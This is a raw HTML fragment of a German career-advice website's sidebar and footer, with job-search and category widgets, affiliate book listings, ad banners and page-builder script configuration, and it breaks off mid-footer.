<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="StellenanzeigenSuchwidget">
<div id="suchwidgetSuchbox" class="dropshadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Jobsuche" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" /><noscript><img src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="Jobsuche" /></noscript>

	<div class="yournewyob_widget_text">JOBSUCHMASCHINE</div>
<div class="findedeinenneuenjob_widget_text">FINDE DEINEN NEUEN JOB:</div>

<form action="https://stellenanzeigen.yonejo.com/" method="GET" id="suchwidgetFormular" name="suchwidgetFormular" target="_blank">

<input type="text" name="keywords" class="stellenanzeigen_input_keyword" placeholder="Beruf, Firma, Branche..." autofocus />

<input type="text" name="location" class="stellenanzeigen_input_location" placeholder="Ort, PLZ, Region..." />
	
<div class="jobfindbtn"><a href="#" onclick="document.getElementById('suchwidgetFormular').submit();">Job suchen</a></div>
</form>
</div>
	</div></div></aside><aside class="td_block_template_1 widget yonej-widget"><div data-cfptl="1" id="yonej-689037333"><div class="yonej-adlabel">- Anzeige -</div><div data-cfpa="1055" id="yonej-2129103094"><a href="https://yonejo.com/go/gehalt-de-aw-vergleich" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt=""  width="300" height="250"   data-lazy-src="https://yonejo.com/wp-content/uploads/2020/11/gehalt-de-300-2.jpg" /><noscript><img src="https://yonejo.com/wp-content/uploads/2020/11/gehalt-de-300-2.jpg" alt=""  width="300" height="250"   /></noscript></a></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Neueste Beiträge</span></h4>
		<ul>
											<li>
					<a href="https://yonejo.com/job-suchen-finden">Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?</a>
									</li>
											<li>
					<a href="https://yonejo.com/bewerbungsgespraech-positive-negative-eigenschaften">Bewerbungsgespräch: Positive und negative Eigenschaften</a>
									</li>
											<li>
					<a href="https://yonejo.com/selbstprasentation-im-vorstellungsgesprach">Selbstpräsentation im Vorstellungsgespräch</a>
									</li>
											<li>
					<a href="https://yonejo.com/soft-skills-hard-skills">Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung</a>
									</li>
											<li>
					<a href="https://yonejo.com/kurierfahrer-fachkraft-kurier-express-postdienstleistungen">Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Neueste Kommentare</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Christoph</span> bei <a href="https://yonejo.com/bewerbung-lebenslauf-hobbys#comment-49">Bewerbung &amp; Lebenslauf: Welche Hobbys sollten Sie angeben?</a></li></ul></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://yonejo.com/ratgeber/arbeiten-leben" title="Arbeiten und Leben, zu englisch: Life &amp; work - Die Thematik ist in aller Munde. Neudeutsch wird sie Work - Life Balance genannt. Damit ist das Verhältnis zwischen Arbeit und Privatleben gemeint. Im Interesse Ihrer Gesundheit und Karriere sollte das Verhältnis ausgeglichen sein.

In folgenden Ratgebern geben wir Tipps für die Arbeit. Lernen Sie, auch mal nein zu sagen. Wenn Sie dabei höflich bleiben und gute Gründe anführen, wird Ihnen das niemand verübeln. Erledigen Sie nicht alle Arbeiten selbst. Lernen Sie das Delegieren. Solche Fähigkeiten wirken sich positiv auf Ihre Karriere aus.
Erledigen Sie unangenehme Arbeiten zuerst. Warten Sie nicht bis zur letzten Minute. Lernen Sie effizient zu arbeiten. Fragen Sie erfahrene Kollegen um Rat.

Außerdem geben wir Ihnen Tipps für das Privatleben. Trennen Sie Arbeit und Privatleben konsequent. Nehmen Sie keine Arbeit mit nach Hause.  Bewegen Sie sich körperlich, indem Sie Sport treiben, im Garten arbeiten, mit den Kindern spielen oder den Hund Gassi führen.
Halten sie Kontakt mit Freunden und Verwandten, unternehmen Sie viel mit Ihrer Familie. Achten Sie auf Ordnung. In Hau-Ruck-Aktionen das Chaos zu beseitigen verschlingt viel Zeit und Kraft.">Arbeiten &amp; Leben</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://yonejo.com/ratgeber/bewerbung" title="Von einer guten Bewerbung hängt ab, ob Sie ihren gewünschten Job bekommen oder nicht. Die Bewerbung gliedert sich in zwei Teile: das Bewerbungsschreiben und das Vorstellungsgespräch.

Lernen Sie in unseren folgenden Ratgeber- Beiträgen, wie man ein  Bewerbungsschreiben, vom Anschreiben bis zum Lebenslauf richtig strukturiert. Wir geben Ihnen Tipps, wie Sie sich auf eine offene Stelle bewerben oder eine optimale Initiativbewerbung schicken.

Wir informieren Sie, wie Sie etwas über die Struktur, Geschichte, Philosophie und Perspektiven des Unternehmen recherchieren. Erfahren Sie, wie Sie Ihre Stärken unterstreichen, ohne zu übertreiben. Wichtig ist auch, wie man Gehälter der verschiedensten Berufsgruppen recherchiert um eine gute Basis beim Bewerbungsgespräch zu haben.

Wir bereiten Sie auf Ihr Vorstellungsgespräch optimal vor und informieren Sie, wie man sich optimal verhält und wie man sich kleidet, um einen guten Eindruck zu hinterlassen.">Bewerbung</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://yonejo.com/ratgeber/karriere" title="Wenn Sie Karriere machen wollen, sollte es Ihnen nicht nur darum gehen, mehr Geld zu verdienen und mehr Macht zu haben. Es geht hauptsächlich darum, einen größeren Einfluss auf die tägliche Arbeit des Unternehmen zu haben, mehr Entscheidungen in Eigenverantwortung zu treffen und interessantere Tätigkeiten auszuüben. Um beruflich voran zu kommen, müssen Sie selbst aktiv werden.

In den folgenden Ratgeber- Beiträgen zeigen wir Ihnen, wie Sie Ihrer Karriere einen spürbaren Anschub geben können. Wir geben Ihnen beispielsweise Tipps, wie Sie Entscheidungen objektiver treffen können und aus Fehlern lernen können.

Lernen Sie hier, wie Sie mit Fortbildungskursen und Seminaren Ihre fachliche Kompetenz ausbauen! Aber auch in der Freizeit kann man sich im Internet und in der Fachpresse über Neuentwicklungen informieren. Seien Sie nicht zu bescheiden, sondern lassen Ihre Anstrengungen die Vorgesetzten und die Geschäftsführung wissen. Lernen Sie, sich selbst möglichst effektiv zu vermarkten.

Networking ist extrem wichtig für die Karriere! Wir zeigen Ihnen auf, wie Sie persönliche Kontakte zu Menschen knüpfen, die Sie beruflich weiterbringen können.

Verlieren Sie trotz Ihrer Bestrebens nach beruflichem Aufstieg nicht den Kontakt zur Basis. Arbeiten Sie mit den Kollegen gut zusammen, seien Sie höflich und hilfsbereit. Teamfähigkeit und Integrität sind in der Karriere ebenfalls von Vorteil.">Karriere</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://yonejo.com/ratgeber" title="In unserem YoNeJo - Ratgeber möchten wir Ihnen praktische Hinweise für ihren beruflichen und privaten Alltag an die Hand geben.

Von Bewerbungstipps, über Tricks für eine erfolgreiche Karriere, sowie für ein Privatleben... Hier können Sie sicherlich auch vieln Interessantes erlesen.">Ratgeber</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://yonejo.com/ratgeber/tipps-arbeitgeber">Tipps für Arbeitgeber</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://yonejo.com/ratgeber/tipps">Tipps für Arbeitnehmer</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_block"><div data-cfptl="1" id="yonej-1418492975"><div class="yonej-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="yonej-1443384213" data-cfpa="2215"><a href="https://track.webgains.com/click.html?wglinkid=581543&#038;wgcampaignid=1445185" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" /><noscript><img src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" /></noscript></a></div></div></aside><aside class="td_block_template_1 widget widget_aawp_widget_box">
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical"  data-aawp-product-id="3593398397" data-aawp-product-title="Finde den Job der dich glücklich macht  Von der Berufung zum Beruf" data-aawp-click-tracking="asin">

    
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&linkCode=ogi&th=1&psc=1" title="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNTEtT0hUTXpJTEwuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNTEtT0hUTXpJTEwuX1NMMTYwXy5qcGc" alt="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&linkCode=ogi&th=1&psc=1" title="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf" rel="nofollow noopener sponsored" target="_blank">
            Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf*        </a>

        <div class="aawp-product__meta">
            
                    </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">22,00 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller">
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-id="3411733756" data-aawp-product-title="Professionelles Bewerben  Von der Jobsuche bis zur Zusage" data-aawp-click-tracking="asin">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller Nr. 1</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Professionelles Bewerben: Von der Jobsuche bis zur Zusage" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Professionelles Bewerben: Von der Jobsuche bis zur Zusage"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDFlV054Y0lHM0wuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDFlV054Y0lHM0wuX1NMMTYwXy5qcGc" alt="Professionelles Bewerben: Von der Jobsuche bis zur Zusage"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Professionelles Bewerben: Von der Jobsuche bis zur Zusage" rel="nofollow noopener sponsored" target="_blank">
            Professionelles Bewerben: Von der Jobsuche bis zur Zusage*        </a>

        <div class="aawp-product__meta">
            
            <a class="aawp-check-prime" href="https://www.amazon.de/gp/prime/?tag=yonejo-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank"></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">15,00 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=Jobsuche" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-id="B08233TC1K" data-aawp-product-title="Vom Jobtrauma zum Traumjob  Die Geheimnisse erfolgreicher Jobsuche" data-aawp-click-tracking="asin">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller Nr. 2</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDEzVkpDLXBwNUwuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDEzVkpDLXBwNUwuX1NMMTYwXy5qcGc" alt="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche" rel="nofollow noopener sponsored" target="_blank">
            Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche*        </a>

        <div class="aawp-product__meta">
            
                    </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">15,99 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=Jobsuche" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget yonej-widget"><h4 class="block-title"><span>Empfehlungen</span></h4><div data-cfptl="1" id="yonej-1279905989"><div class="yonej-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="yonej-684350627" data-cfpa="2147"><a href="https://www.amazon.de/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Audible"  width="300" height="250"  style="display: inline-block;" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/11/audible-300-2.jpg" /><noscript><img src="https://yonejo.com/wp-content/uploads/2021/11/audible-300-2.jpg" alt="Audible"  width="300" height="250"  style="display: inline-block;" /></noscript></a></div></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_69813cfca1bcb_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69813cfca1bcb" ><script>var block_td_uid_6_69813cfca1bcb = new tdBlock();
block_td_uid_6_69813cfca1bcb.id = "td_uid_6_69813cfca1bcb";
block_td_uid_6_69813cfca1bcb.atts = '{"custom_title":"Redaktionstipp","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_69813cfca1bcb_rand","tdc_css_class":"td_uid_6_69813cfca1bcb_rand","tdc_css_class_style":"td_uid_6_69813cfca1bcb_rand_style"}';
block_td_uid_6_69813cfca1bcb.td_column_number = "1";
block_td_uid_6_69813cfca1bcb.block_type = "td_block_7";
block_td_uid_6_69813cfca1bcb.post_count = "0";
block_td_uid_6_69813cfca1bcb.found_posts = "0";
block_td_uid_6_69813cfca1bcb.header_color = "";
block_td_uid_6_69813cfca1bcb.ajax_pagination_infinite_stop = "";
block_td_uid_6_69813cfca1bcb.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_69813cfca1bcb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Redaktionstipp</span></h4></div><div id=td_uid_6_69813cfca1bcb class="td_block_inner"></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_4 td_block_widget td_uid_7_69813cfca2508_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69813cfca2508" ><script>var block_td_uid_7_69813cfca2508 = new tdBlock();
block_td_uid_7_69813cfca2508.id = "td_uid_7_69813cfca2508";
block_td_uid_7_69813cfca2508.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69813cfca2508_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69813cfca2508_rand","tdc_css_class_style":"td_uid_7_69813cfca2508_rand_style"}';
block_td_uid_7_69813cfca2508.td_column_number = "1";
block_td_uid_7_69813cfca2508.block_type = "td_block_4";
block_td_uid_7_69813cfca2508.post_count = "1";
block_td_uid_7_69813cfca2508.found_posts = "232";
block_td_uid_7_69813cfca2508.header_color = "#";
block_td_uid_7_69813cfca2508.ajax_pagination_infinite_stop = "";
block_td_uid_7_69813cfca2508.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_7_69813cfca2508);
</script><div class="td-block-title-wrap"></div><div id=td_uid_7_69813cfca2508 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/job-suchen-finden" rel="bookmark" class="td-image-wrap" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg 324w, https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px"  alt="Job suchen &amp; finden" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg" /><noscript><img width="324" height="160" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg 324w, https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Job suchen &amp; finden" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/job-suchen-finden" rel="bookmark" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?">Job suchen &amp; finden: Wie finde ich einen Job, der zu...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-01T02:58:23+00:00" >1. März 2022</time></span>                <div class="td-module-comments"><a href="https://yonejo.com/job-suchen-finden#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Job suchen &amp; finden: Wie finde ich einen Job, der zu mir passt?



Den richtigen Job zu finden, ist...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_69813cfca33b9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69813cfca33b9" ><script>var block_td_uid_8_69813cfca33b9 = new tdBlock();
block_td_uid_8_69813cfca33b9.id = "td_uid_8_69813cfca33b9";
block_td_uid_8_69813cfca33b9.atts = '{"custom_title":"Beliebte Beitr\u00e4ge","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_8_69813cfca33b9_rand","tdc_css_class":"td_uid_8_69813cfca33b9_rand","tdc_css_class_style":"td_uid_8_69813cfca33b9_rand_style"}';
block_td_uid_8_69813cfca33b9.td_column_number = "1";
block_td_uid_8_69813cfca33b9.block_type = "td_block_7";
block_td_uid_8_69813cfca33b9.post_count = "3";
block_td_uid_8_69813cfca33b9.found_posts = "232";
block_td_uid_8_69813cfca33b9.header_color = "";
block_td_uid_8_69813cfca33b9.ajax_pagination_infinite_stop = "";
block_td_uid_8_69813cfca33b9.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_8_69813cfca33b9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Beiträge</span></h4></div><div id=td_uid_8_69813cfca33b9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

